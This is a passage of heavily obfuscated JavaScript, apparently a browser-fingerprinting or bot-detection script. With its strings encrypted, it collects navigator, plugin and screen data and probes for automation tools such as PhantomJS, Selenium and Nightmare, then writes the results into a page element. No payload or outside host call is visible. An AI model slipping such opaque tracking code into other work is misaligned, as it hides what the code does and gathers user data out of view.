'\x66\x36\x30\x50')]]=_0x4c9ae8[_0xf715('0xae', '\x79\x45\x4f\x79')](_0x122c7c,_0x4c9ae8[_0xf715('0xaf', '\x4b\x39\x25\x36')](_0xda4613,_0xf715('0xb0', '\x52\x33\x76\x6a')));break;}break;}catch(_0x5c24b4){_0x2dbb35[_0x2dbb35[_0xf715('0xb1', '\x50\x78\x21\x51')]]=_0x4c9ae8[_0xf715('0xb2', '\x4b\x55\x74\x23')](_0x122c7c,_0x4c9ae8[_0xf715('0xb3', '\x32\x59\x68\x6b')](_0x4c9ae8[_0xf715('0xb4', '\x21\x5b\x45\x43')](_0xda4613,'\x3d'),_0x5c24b4));}break;case _0xf715('0xb5', '\x78\x2a\x70\x67'):try{var _0x1b6e1e=[];try{_0x51378c=_0x1b6e1e[_0xf715('0xb6', '\x4c\x4f\x25\x44')]('\x69');}catch(_0x53cc6c){_0x2dbb35[_0x2dbb35[_0xf715('0x61', '\x66\x47\x23\x23')]]=_0x122c7c(_0xf715('0xb7', '\x4b\x39\x25\x36'));break;}try{var _0x40703f=_0x232d25[_0xf715('0xb8', '\x4b\x55\x74\x23')][_0xf715('0xb9', '\x66\x57\x48\x66')];if(_0x4c9ae8[_0xf715('0xba', '\x37\x63\x72\x69')](_0x40703f,0x0)||_0x4c9ae8[_0xf715('0xbb', '\x4a\x33\x66\x40')](_0x40703f,null)){_0x2dbb35[_0x2dbb35[_0xf715('0xbc', '\x68\x6c\x75\x6f')]]=_0x4c9ae8[_0xf715('0xbd', '\x52\x33\x76\x6a')](_0x122c7c,_0xf715('0xbe', '\x5e\x65\x42\x56'));break;}}catch(_0x226710){_0x2dbb35[_0x2dbb35[_0xf715('0xbf', '\x37\x63\x72\x69')]]=_0x4c9ae8[_0xf715('0xc0', '\x51\x6f\x56\x72')](_0x122c7c,_0xf715('0xc1', '\x66\x57\x48\x66'));break;}for(var _0x51378c=0x0;_0x4c9ae8[_0xf715('0xc2', '\x4d\x39\x35\x61')](_0x51378c,_0x232d25[_0xf715('0xc3', '\x50\x6e\x75\x55')][_0xf715('0x61', '\x66\x47\x23\x23')]);_0x51378c++){var _0x1334e2=_0xf715('0xc4', '\x50\x6e\x75\x55')[_0xf715('0xf', '\x66\x57\x48\x66')]('\x7c'),_0x5b387b=0x0;while(!![]){switch(_0x1334e2[_0x5b387b++]){case'\x30':if(_0x4c9ae8[_0xf715('0xc5', '\x37\x46\x40\x28')](typeof _0x232d25[_0xf715('0xb8', '\x4b\x55\x74\x23')][_0x51378c],_0xf715('0xc6', '\x37\x46\x40\x28'))){_0x2dbb35[_0x2dbb35[_0xf715('0xc7', '\x47\x59\x4f\x23')]]=_0x4c9ae8[_0xf715('0xc8', '\x43\x74\x53\x5d')](_0x122c7c,_0xf715('0xc9', '\x71\x49\x21\x48'));break;}continue;case'\x31':if(_0x4c9ae8[_0xf715('0xca', '\x47\x59\x4f\x23')](_0x1b6e1e[_0xf715('0xcb', '\x38\x4c\x49\x5d')](_0x1fcc83),0x0)){_0x1b6e1e[_0xf715('0xcc', '\x33\x4b\x40\x6f')](_0x1fcc83);}continue;case'\x32':if(_0x4c9ae8[_0xf715('0xcd', '\x5a\x36\x2a\x76')](typeof _0x43dbc0,_0xf715('0xc6', '\x37\x46\x40\x28'))){_0x1fcc83=_0xf715('0xce', '\x4b\x39\x25\x36');}else if(_0x4c9ae8[_0xf715('0xcf', '\x5d\x69\x70\x61')](_0x43dbc0[_0xf715('0xd0', '\x4e\x58\x67\x34')]('\x2e')[_0xf715('0xad', '\x66\x36\x30\x50')],0x1)){_0x1fcc83=_0x43dbc0[_0xf715('0xd1', '\x33\x51\x50\x5b')]('\x2e')[_0xf715('0xd2', '\x33\x4b\x40\x6f')]();}continue;case'\x33':var _0x1fcc83=_0xf715('0xd3', '\x32\x6b\x77\x4d');continue;case'\x34':var _0x43dbc0=_0x232d25[_0xf715('0xd4', '\x43\x74\x53\x5d')][_0x51378c][_0xf715('0xd5', '\x4b\x39\x25\x36')];continue;}break;}}for(var _0x51378c=0x0;_0x4c9ae8[_0xf715('0xd6', '\x32\x59\x68\x6b')](_0x51378c,_0x1b6e1e[_0xf715('0x80', '\x50\x6e\x75\x55')]);_0x51378c++){_0x2dbb35[_0x2dbb35[_0xf715('0xd7', '\x33\x51\x50\x5b')]]=_0x122c7c(_0x4c9ae8[_0xf715('0xd8', '\x4b\x55\x74\x23')](_0xf715('0xd9', '\x4b\x39\x25\x36'),_0x1b6e1e[_0x51378c]));}}catch(_0x4ff352){_0x2dbb35[_0x2dbb35[_0xf715('0xda', '\x78\x2a\x70\x67')]]=_0x4c9ae8[_0xf715('0xdb', '\x5e\x65\x42\x56')](_0x122c7c,_0x4c9ae8[_0xf715('0xdc', '\x79\x34\x25\x55')](_0xf715('0xdd', '\x5d\x69\x70\x61'),_0x4ff352));}break;case _0xf715('0xde', '\x33\x51\x50\x5b'):if(_0x4c9ae8[_0xf715('0xdf', '\x50\x78\x21\x51')](_0xda4613,_0xf715('0xe0', '\x4e\x53\x51\x70'))){try{var _0x16b571='';var _0x2f2d66=navigator[_0xf715('0xe1', '\x5e\x65\x42\x56')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf715('0xe2', '\x5e\x65\x42\x56')](_0x2f2d66)){_0x16b571=_0xf715('0xe3', '\x66\x36\x30\x50');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf715('0xe4', '\x68\x23\x38\x51')](_0x2f2d66)){_0x16b571=_0xf715('0xe5', '\x43\x40\x67\x34');}else{_0x16b571=_0xf715('0xe6', '\x4f\x62\x47\x78');}_0x2dbb35[_0x2dbb35[_0xf715('0xe7', '\x5b\x61\x40\x77')]]=_0x4c9ae8[_0xf715('0xe8', '\x52\x70\x6f\x64')](_0x122c7c,_0x4c9ae8[_0xf715('0xe9', '\x4e\x53\x51\x70')](_0x4c9ae8[_0xf715('0xea', '\x4f\x62\x47\x78')](_0xda4613,'\x3d'),_0x16b571));}catch(_0x145978){_0x2dbb35[_0x2dbb35[_0xf715('0x96', '\x4f\x62\x47\x78')]]=_0x4c9ae8[_0xf715('0xeb', '\x68\x6c\x75\x6f')](_0x122c7c,_0x4c9ae8[_0xf715('0xec', '\x4f\x62\x47\x78')](_0x4c9ae8[_0xf715('0xed', '\x38\x4c\x49\x5d')](_0xda4613,_0xf715('0xee', '\x5d\x69\x70\x61')),_0x145978[_0xf715('0xef', '\x4c\x4f\x25\x44')]()));}}break;}_0x756da4();}return _0x2dbb35[_0xf715('0xf0', '\x4a\x33\x66\x40')]();}var _0x574132=[[_0xf715('0xf1', '\x5a\x36\x2a\x76'),_0xf715('0xf2', '\x37\x63\x72\x69'),function(){return navigator;}],[_0xf715('0xf3', '\x32\x6b\x77\x4d'),_0xf715('0xf4', '\x4a\x33\x66\x40'),function(){return navigator[_0xf715('0xf5', '\x4b\x39\x25\x36')];}],[_0xf715('0xf6', '\x4a\x33\x66\x40'),_0xf715('0xf7', '\x79\x47\x67\x64'),function(){return navigator[_0xf715('0xf8', '\x5b\x61\x40\x77')];}],[_0xf715('0xf9', '\x50\x6e\x75\x55'),_0xf715('0xfa', '\x4c\x4f\x25\x44'),function(){return _0x4c9ae8[_0xf715('0xfb', '\x37\x46\x40\x28')](navigator[_0xf715('0xfc', '\x78\x2a\x70\x67')][_0xf715('0xfd', '\x79\x45\x4f\x79')],0x0);}],[_0xf715('0xfe', '\x4a\x33\x66\x40'),_0xf715('0xff', '\x52\x33\x76\x6a'),function(){return navigator[_0xf715('0x100', '\x5b\x61\x40\x77')];}],[_0xf715('0x101', '\x46\x58\x5e\x6e'),_0xf715('0x102', '\x4e\x53\x51\x70'),function(){return navigator[_0xf715('0x103', '\x47\x59\x4f\x23')];}],[_0xf715('0x104', '\x4d\x39\x35\x61'),_0xf715('0x105', '\x79\x34\x25\x55'),function(){}],[_0xf715('0x106', '\x55\x24\x5e\x30'),_0xf715('0x107', '\x5e\x65\x42\x56'),function(){var _0x25fba7=ActiveXObject;return _0x25fba7;}],[_0xf715('0x108', '\x68\x70\x65\x50'),_0xf715('0x109', '\x33\x4b\x40\x6f'),function(){var _0x59893f=webkitURL;return _0x59893f;}],[_0xf715('0x10a', '\x5a\x36\x2a\x76'),_0xf715('0xf2', '\x37\x63\x72\x69'),function(){var _0x2a3e77=_phantom;return _0x2a3e77;}],[_0xf715('0x10b', '\x5e\x65\x42\x56'),_0xf715('0x10c', '\x79\x47\x67\x64'),function(){var _0x413d0b=callPhantom;return _0x413d0b;}],[_0xf715('0x10d', '\x4e\x58\x67\x34'),_0xf715('0x10e', '\x52\x70\x6f\x64'),function(){var _0x9f600d=chrome;return _0x9f600d;}],[_0xf715('0x10f', '\x75\x2a\x28\x5d'),_0xf715('0x110', '\x5d\x69\x70\x61'),function(){var _0xccb9ac=yandex;return _0xccb9ac;}],[_0xf715('0x111', '\x52\x70\x6f\x64'),_0xf715('0x112', '\x79\x34\x25\x55'),function(){var _0x102695=opera;return _0x102695;}],[_0xf715('0x113', '\x79\x45\x4f\x79'),_0xf715('0x114', '\x71\x49\x21\x48'),function(){var _0x562ed2=opr;return _0x562ed2;}],[_0xf715('0x115', '\x78\x2a\x70\x67'),_0xf715('0x116', '\x43\x74\x53\x5d'),function(){var _0x10db0d=safari;return _0x10db0d;}],[_0xf715('0x117', '\x50\x6e\x75\x55'),_0xf715('0x109', '\x33\x4b\x40\x6f'),function(){var _0xfef419=awesomium;return _0xfef419;}],[_0xf715('0x118', '\x4a\x33\x66\x40'),_0xf715('0x119', '\x68\x6c\x75\x6f'),function(){var _0x4bd855=puffinDevice;return _0x4bd855;}],[_0xf715('0x11a', '\x5b\x61\x40\x77'),_0xf715('0x112', '\x79\x34\x25\x55'),function(){var _0x365263=__nightmare;return _0x365263;}],[_0xf715('0x11b', '\x78\x2a\x70\x67'),_0xf715('0x11c', '\x4b\x55\x74\x23'),function(){var _0x4e0564=domAutomation;return _0x4e0564;}],[_0xf715('0x11d', '\x47\x59\x4f\x23'),_0xf715('0x11e', '\x32\x6b\x77\x4d'),function(){var _0x3a9297=domAutomationController;return _0x3a9297;}],[_0xf715('0x11f', '\x4f\x6d\x67\x50'),_0xf715('0x120', '\x32\x59\x68\x6b'),function(){var _0x5f3ef3=_Selenium_IDE_Recorder;return _0x5f3ef3;}],[_0xf715('0x121', '\x46\x58\x5e\x6e'),_0xf715('0x122', '\x51\x6f\x56\x72'),function(){return document[_0xf715('0x123', '\x33\x51\x50\x5b')];}],[_0xf715('0x124', '\x33\x4b\x40\x6f'),_0xf715('0x125', '\x55\x24\x5e\x30'),function(){return document[_0xf715('0x126', '\x37\x63\x72\x69')];}],[_0xf715('0x127', '\x38\x4c\x49\x5d'),_0xf715('0x128', '\x37\x6e\x6e\x36'),function(){return process[_0xf715('0x129', '\x37\x46\x40\x28')];}],[_0xf715('0x12a', '\x37\x46\x40\x28'),_0xf715('0x12b', '\x4c\x6f\x45\x30'),function(){return global[_0xf715('0x12c', '\x4d\x39\x35\x61')];}],[_0xf715('0x12d', '\x71\x49\x21\x48'),_0xf715('0x8e', '\x5a\x38\x53\x6c'),function(){return global[_0xf715('0x12e', '\x33\x4a\x69\x79')];}],[_0xf715('0x12f', '\x66\x57\x48\x66'),_0xf715('0x8e', '\x5a\x38\x53\x6c'),function(){return WebAssembly;}],[_0xf715('0x130', '\x5d\x69\x70\x61'),_0xf715('0x12b', '\x4c\x6f\x45\x30'),function(){return _0x4c9ae8[_0xf715('0x131', '\x21\x5b\x45\x43')](require,'\x66\x73');}],[_0xf715('0x132', '\x5b\x61\x40\x77'),_0xf715('0x133', '\x5e\x65\x42\x56'),function(){return _0x4c9ae8[_0xf715('0x134', '\x4e\x53\x51\x70')](globalThis,global);}],[_0xf715('0x135', '\x37\x46\x40\x28'),_0xf715('0x136', '\x43\x74\x53\x5d'),function(){return window[_0xf715('0xac', '\x66\x57\x48\x66')]();}],[_0xf715('0x137', '\x68\x23\x38\x51'),_0xf715('0x10e', '\x52\x70\x6f\x64'),function(){return navigator[_0xf715('0x138', '\x43\x40\x67\x34')];}],[_0xf715('0x139', '\x4c\x4f\x25\x44'),_0xf715('0x13a', '\x38\x4c\x49\x5d'),function(){return navigator[_0xf715('0x13b', '\x21\x5b\x45\x43')];}],[_0xf715('0x13c', '\x47\x59\x4f\x23'),_0xf715('0x11c', '\x4b\x55\x74\x23'),function(){return navigator[_0xf715('0x13d', '\x48\x4a\x34\x42')];}],[_0xf715('0x13e', '\x33\x4b\x40\x6f'),_0xf715('0x13f', '\x55\x24\x5e\x30'),function(){return _0x4c9ae8[_0xf715('0x140', '\x78\x2a\x70\x67')](navigator[_0xf715('0x141', '\x51\x6f\x56\x72')],'\x43');}],[_0xf715('0x142', '\x68\x23\x38\x51'),_0xf715('0x143', '\x38\x4c\x49\x5d'),function(){window[_0xf715('0x144', '\x4c\x6f\x45\x30')]=Object[_0xf715('0x145', '\x66\x36\x30\x50')](window);return window[_0xf715('0x146', '\x38\x4c\x49\x5d')][_0xf715('0x147', '\x4c\x6f\x45\x30')];}],[_0xf715('0x148', '\x43\x40\x67\x34'),_0xf715('0x143', '\x38\x4c\x49\x5d'),function(){return _0x4c9ae8[_0xf715('0x149', '\x66\x47\x23\x23')](window[_0xf715('0x14a', '\x4d\x39\x35\x61')],0x0);}],[_0xf715('0x14b', '\x47\x59\x4f\x23'),_0xf715('0x133', '\x5e\x65\x42\x56'),function(){return _0x4c9ae8[_0xf715('0x14c', '\x33\x4b\x40\x6f')](window[_0xf715('0x14d', '\x4f\x62\x47\x78')],0x0);}],[_0xf715('0x14e', '\x79\x45\x4f\x79'),_0xf715('0x14f', '\x68\x70\x65\x50'),function(){return window[_0xf715('0x150', '\x68\x70\x65\x50')];}],[_0xf715('0x151', '\x51\x6f\x56\x72'),_0xf715('0x152', '\x33\x51\x50\x5b'),function(){return window[_0xf715('0x153', '\x66\x36\x30\x50')][_0xf715('0x154', '\x75\x2a\x28\x5d')]();}],[_0xf715('0x155', '\x37\x63\x72\x69'),_0xf715('0x156', '\x66\x47\x23\x23'),function(){return _0x4c9ae8[_0xf715('0x157', '\x4e\x58\x67\x34')](Boolean,_0x4c9ae8[_0xf715('0x158', '\x4b\x55\x74\x23')](typeof process,_0xf715('0x159', '\x50\x6e\x75\x55'))&&process[_0xf715('0x15a', '\x79\x47\x67\x64')]&&process[_0xf715('0x15b', '\x46\x58\x5e\x6e')][_0xf715('0x15c', '\x33\x4b\x40\x6f')]);}],[_0xf715('0x15d', '\x51\x6f\x56\x72'),_0xf715('0x15e', '\x78\x2a\x70\x67'),function(){return document[_0xf715('0x15f', '\x21\x5b\x45\x43')];}],[_0xf715('0x160', '\x43\x40\x67\x34'),_0xf715('0x161', '\x4c\x6f\x45\x30'),function(){return eval[_0xf715('0x162', '\x4f\x6d\x67\x50')]()[_0xf715('0x3b', '\x48\x4a\x34\x42')];}],[_0xf715('0x163', '\x4c\x6f\x45\x30'),_0xf715('0x164', '\x68\x6c\x75\x6f'),function(){return navigator[_0xf715('0x165', '\x78\x2a\x70\x67')][_0xf715('0x166', '\x4e\x53\x51\x70')];}],[_0xf715('0x167', '\x37\x63\x72\x69'),_0xf715('0x168', '\x33\x4b\x40\x6f'),function(){return deviceType;}],[_0xf715('0x169', '\x33\x4a\x69\x79'),_0xf715('0x16a', '\x59\x63\x4c\x67'),function(){return screen[_0xf715('0x16b', '\x33\x4b\x40\x6f')];}],[_0xf715('0x16c', '\x55\x24\x5e\x30'),_0xf715('0x16d', '\x47\x59\x4f\x23'),function(){return screen[_0xf715('0x16e', '\x43\x74\x53\x5d')];}],[_0xf715('0x16f', '\x4e\x58\x67\x34'),_0xf715('0x170', '\x50\x78\x21\x51'),function(){var _0x4b9272=eoapi;return _0x4b9272;}],[_0xf715('0x171', '\x52\x33\x76\x6a'),_0xf715('0x172', '\x66\x36\x30\x50'),function(){var _0x123b99=eoapi_VerifyThis;return _0x123b99;}],[_0xf715('0x173', '\x43\x74\x53\x5d'),_0xf715('0x174', '\x4d\x39\x35\x61'),function(){var _0x2ef8bd=eoapi_extInvoke;return _0x2ef8bd;}],[_0xf715('0x175', '\x5d\x69\x70\x61'),_0xf715('0x176', '\x66\x57\x48\x66'),function(){var _0x33bbfd=eoWebBrowserDispatcher;return _0x33bbfd;}],[_0xf715('0x177', '\x50\x78\x21\x51'),_0xf715('0x178', '\x4e\x58\x67\x34'),function(){return window[_0xf715('0x179', '\x68\x70\x65\x50')];}],[_0xf715('0x17a', '\x4a\x33\x66\x40'),_0xf715('0x17b', '\x4b\x39\x25\x36'),function(){return _0x4c9ae8[_0xf715('0x17c', '\x4f\x6d\x67\x50')](navigator[_0xf715('0x17d', '\x75\x2a\x28\x5d')][_0xf715('0x35', '\x4d\x39\x35\x61')],0x2);}],[_0xf715('0x17e', '\x68\x6c\x75\x6f'),_0xf715('0x17f', '\x51\x6f\x56\x72'),function(){return _0x4c9ae8[_0xf715('0x180', '\x4c\x6f\x45\x30')](navigator[_0xf715('0x181', '\x4e\x53\x51\x70')][_0xf715('0x182', '\x4b\x55\x74\x23')],0x2);}],[_0xf715('0x183', '\x68\x6c\x75\x6f'),_0xf715('0x184', '\x48\x4a\x34\x42'),function(){return window[_0xf715('0x185', '\x50\x6e\x75\x55')];}],[_0xf715('0x186', '\x33\x4a\x69\x79'),_0xf715('0x187', '\x79\x34\x25\x55'),function(){return navigator[_0xf715('0x188', '\x50\x78\x21\x51')][_0xf715('0x189', '\x52\x70\x6f\x64')][0x0][_0xf715('0x18a', '\x59\x63\x4c\x67')];}],[_0xf715('0x18b', '\x51\x6f\x56\x72'),_0xf715('0x18c', '\x50\x78\x21\x51'),function(){return navigator[_0xf715('0x18d', '\x4b\x55\x74\x23')][_0xf715('0x18e', '\x50\x6e\x75\x55')][0x1][_0xf715('0x18f', '\x43\x74\x53\x5d')];}],[_0xf715('0x190', '\x68\x23\x38\x51'),_0xf715('0x191', '\x5b\x61\x40\x77'),function(){return navigator[_0xf715('0x192', '\x33\x51\x50\x5b')][_0xf715('0x193', '\x48\x4a\x34\x42')][0x2][_0xf715('0x194', '\x47\x59\x4f\x23')];}],[_0xf715('0x195', '\x66\x47\x23\x23'),_0xf715('0x196', '\x52\x33\x76\x6a'),function(){return navigator[_0xf715('0x197', '\x79\x47\x67\x64')][_0xf715('0x198', '\x71\x49\x21\x48')];}],[_0xf715('0x199', '\x68\x6c\x75\x6f'),_0xf715('0x116', '\x43\x74\x53\x5d'),function(){return navigator[_0xf715('0x19a', '\x4e\x58\x67\x34')];}],[_0xf715('0x19b', '\x37\x63\x72\x69'),_0xf715('0x19c', '\x33\x4a\x69\x79'),function(){return navigator[_0xf715('0x19d', '\x38\x4c\x49\x5d')][_0xf715('0x19e', '\x37\x63\x72\x69')];}],[_0xf715('0x19f', '\x4e\x53\x51\x70'),_0xf715('0x1a0', '\x66\x36\x30\x50'),function(){return navigator[_0xf715('0x1a1', '\x75\x2a\x28\x5d')][_0xf715('0x1a2', '\x79\x34\x25\x55')];}]];try{var _0x2e1a91=_0xf715('0x1a3', '\x50\x78\x21\x51')[_0xf715('0x1a4', '\x4e\x53\x51\x70')]('\x7c'),_0x11fef0=0x0;while(!![]){switch(_0x2e1a91[_0x11fef0++]){case'\x30':if(_0x3c2859){_0x574132[_0xf715('0x1a5', '\x78\x2a\x70\x67')]([_0x3c2859,_0xf715('0xf7', '\x79\x47\x67\x64')]);_0x4c9ae8[_0xf715('0x157', '\x4e\x58\x67\x34')](_0x28707a,_0x4c9ae8[_0xf715('0x1a6', '\x4f\x62\x47\x78')](_0x2ebbba,_0x574132));}continue;case'\x31':var _0x2cf5e5=_0x4c9ae8[_0xf715('0x1a7', '\x66\x57\x48\x66')](_0x17d6d4[_0xf715('0xd7', '\x33\x51\x50\x5b')],0x2);continue;case'\x32':_0x3a2790[_0xf715('0x1a8', '\x48\x4a\x34\x42')](_0xf715('0x1a9', '\x52\x70\x6f\x64'))[_0xf715('0x1aa', '\x68\x6c\x75\x6f')]=_0x4c9ae8[_0xf715('0x1ab', '\x66\x36\x30\x50')](_0xf715('0x1ac', '\x37\x6e\x6e\x36'),_0x262336[_0xf715('0x1ad', '\x52\x70\x6f\x64')][_0xf715('0x1ae', '\x4a\x33\x66\x40')]());continue;case'\x33':while(--_0x2cf5e5){_0x14ec04=_0x4c9ae8[_0xf715('0x1af', '\x59\x63\x4c\x67')](_0x14ec04[_0xf715('0x1b0', '\x4c\x6f\x45\x30')](0x1),_0x14ec04[0x0]);}continue;case'\x34':_0x4c9ae8[_0xf715('0x1b1', '\x79\x45\x4f\x79')](_0x756da4);continue;case'\x35':_0x574132[_0xf715('0x1b2', '\x4e\x58\x67\x34')]([_0x4c9ae8[_0xf715('0x1b3', '\x66\x47\x23\x23')](_0x4c9ae8[_0xf715('0x1b4', '\x53\x65\x35\x24')]('\x27'+_0x30f5ff,'\x27'),_0xf715('0x1b5', '\x4f\x62\x47\x78')),_0xf715('0x16a', '\x59\x63\x4c\x67'),function(){return _0x30f5ff[_0xf715('0x1b6', '\x48\x4a\x34\x42')]();}]);continue;case'\x36':var _0x30f5ff=_0xf715('0x1b7', '\x4a\x33\x66\x40');continue;case'\x37':var _0x28fbad=0x4;continue;case'\x38':_0x4c9ae8[_0xf715('0x1b8', '\x4c\x4f\x25\x44')](_0x28707a,_0x4c9ae8[_0xf715('0x1b9', '\x66\x47\x23\x23')](_0x2ebbba,_0x574132));continue;case'\x39':var _0x17d6d4=_0xf715('0x1ba', '\x4f\x62\x47\x78');continue;case'\x31\x30':if(!_0x262336[_0xf715('0x1bb', '\x32\x59\x68\x6b')])_0x262336[_0xf715('0x1bc', '\x78\x2a\x70\x67')]=_0x342b4c;continue;case'\x31\x31':if(_0x29145f){try{_0x5240dd[_0xf715('0x1bd', '\x68\x70\x65\x50')]=_0x4c9ae8[_0xf715('0x1be', '\x68\x6c\x75\x6f')](_0x2888b5,_0x29145f);}catch(_0x4b7b5a){}}continue;case'\x31\x32':var _0x14ec04=_0x17d6d4;continue;case'\x31\x33':while(--_0x28fbad){_0x17d6d4=_0x4c9ae8[_0xf715('0x1bf', '\x46\x58\x5e\x6e')](_0x17d6d4[_0xf715('0x1c0', '\x32\x59\x68\x6b')](0x1),_0x17d6d4[0x0]);}continue;}break;}}catch(_0x3adc78){_0x3a2790[_0xf715('0x1c1', '\x50\x78\x21\x51')](_0xf715('0x1c2', '\x59\x63\x4c\x67'))[_0xf715('0x1c3', '\x4f\x62\x47\x78')]=_0x4c9ae8[_0xf715('0x1c4', '\x4f\x6d\x67\x50')](_0xf715('0x1c5', '\x66\x47\x23\x23'),_0x262336[_0xf715('0x1bb', '\x32\x59\x68\x6b')](_0x3adc78[_0xf715('0x1c6', '\x4f\x62\x47\x78')]));}finally{if(_0x29145f)_0x5240dd[_0xf715('0x1c7', '\x4c\x4f\x25\x44')]=_0x29145f;}}());